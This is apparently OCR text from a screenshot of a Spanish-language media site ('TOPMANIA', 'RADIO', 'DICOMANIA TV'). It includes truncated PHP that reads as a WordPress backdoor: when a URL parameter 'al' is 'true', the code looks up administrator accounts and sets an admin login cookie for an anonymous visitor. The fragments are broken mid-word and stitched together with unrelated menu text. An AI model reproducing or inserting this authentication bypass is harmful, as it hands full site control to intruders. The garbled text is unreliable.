
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
ultar la foto de WA a